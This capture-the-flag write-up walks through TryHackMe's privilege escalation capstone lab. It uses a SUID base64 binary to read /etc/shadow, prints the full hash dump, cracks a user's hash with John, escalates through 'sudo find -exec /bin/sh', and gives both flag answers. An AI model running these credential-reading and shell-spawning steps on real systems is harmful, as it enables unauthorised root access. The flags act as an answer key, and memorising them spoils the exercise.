Privilege Escalation: Capstone Challenge
Privilege escalation ideally leads to root privileges. This can sometimes be achieved simply by exploiting an existing vulnerability, or in some cases by accessing another user account that has more privileges, information, or access.
Unless a single vulnerability leads to a root shell, the privilege escalation process will rely on misconfigurations and lax permissions.
# What is the content of the flag1.txt file?
After accessing the machine on SSH, we can
enumerate using Linepeas.sh or conduct a manual search for possible privilege
escalation vectors.
Here I’m going to use the manual method.
After
looking through a list of SUID permissions I discovered that
base64 can be used to read files.
find / -type f -perm -04000 -ls 2>/dev/null

A quick search of where the flag is in the “/home” directory gives us the
following result.
find -name flag*.txt
We know the flags are in somewhere in the above directories but we can’t
access them.

Let’s try to crack the password for missy.
First
we will output the contents of the shadow file and try to crack missy’s
password with John.
LFILE=/etc/shadow
base64 "$LFILE" | base64 --decode
[leonard@ip-10-10-218-85 home]$ [leonard@ip-10-10-218-85 home]$ [leonard@ip-10-10-218-85 home]$ LFILE=/etc/shadow [leonard@ip-10-10-218-85 home]$ base64 "$LFILE" | base64 --decode root:$6$DWBzMoiprTTJ4gbW$g0szmtfn3HYFQweUPpSUCgHXZLzVii5o6PM0Q2oMmaDD9oGUSxe1yvKbnYsaSYHrUEQXTjIwOW/yrzV5HtIL51::0:99999:7::: bin:*:18353:0:99999:7::: daemon:*:18353:0:99999:7::: adm:*:18353:0:99999:7::: lp:*:18353:0:99999:7::: sync:*:18353:0:99999:7::: shutdown:*:18353:0:99999:7::: halt:*:18353:0:99999:7::: mail:*:18353:0:99999:7::: operator:*:18353:0:99999:7::: games:*:18353:0:99999:7::: ftp:*:18353:0:99999:7::: nobody:*:18353:0:99999:7::: pegasus:!!:18785:::::: systemd-network:!!:18785:::::: dbus:!!:18785:::::: polkitd:!!:18785:::::: colord:!!:18785:::::: unbound:!!:18785:::::: libstoragemgmt:!!:18785:::::: saslauth:!!:18785:::::: rpc:!!:18785:0:99999:7::: gluster:!!:18785:::::: abrt:!!:18785:::::: postfix:!!:18785:::::: setroubleshoot:!!:18785:::::: rtkit:!!:18785:::::: pulse:!!:18785:::::: radvd:!!:18785:::::: chrony:!!:18785:::::: saned:!!:18785:::::: apache:!!:18785:::::: qemu:!!:18785:::::: ntp:!!:18785:::::: tss:!!:18785:::::: sssd:!!:18785:::::: usbmuxd:!!:18785:::::: geoclue:!!:18785:::::: gdm:!!:18785:::::: rpcuser:!!:18785:::::: nfsnobody:!!:18785:::::: gnome-initial-setup:!!:18785:::::: pcp:!!:18785:::::: sshd:!!:18785:::::: avahi:!!:18785:::::: oprofile:!!:18785:::::: tcpdump:!!:18785:::::: leonard:$6$JELumeiiJFPMFj3X$OXKY.N8LDHHTtF5Q/pTCsWbZtO6SfAzEQ6UkeFJy.Kx5C9rXFuPr.8n3v7TbZEttkGKCVj50KavJNAm7ZjRi4/::0:99999:7::: mailnull:!!:18785:::::: smmsp:!!:18785:::::: nscd:!!:18785:::::: missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/:18785:0:99999:7::: [leonard@ip-10-10-218-85 home]$ [leonard@ip-10-10-218-85 home]$
missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJx
MoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/:18785:0
:99999:7:::
We will create a new file on our machine using nano and paste the credentials
of missy to crack with John
nano file-to-crack.txt
cat file-to-crack.txt
john --wordlist=<file-of-wordlist.txt>file-to-crack.txt
john --show file-to-crack.txt
Now we will login as missy and retrieve the first flag.
su missy

The first flag is located in the documents folder.
cd /Documents
cat flag1.txt
Ans: THM-42828719920544
We know that the second flag is in rootflag directory but we still don’t have
access to it.

So, we’ll again enumerate for possible privilege escalation vectors.
Here
we discovered that missy can run the find command as sudo privileges, as usual
we will head over to GTFOBins and lookup for find.
sudo -l
Here we gain root privileges, and now we can retrieve the flag and finish the
course.
sudo find . -exec /bin/sh \; -quit
whoami
ls -la
cd rootflag
cat flag2.txt
# What is the content of the flag2.txt file?
Ans
- THM-168824782390238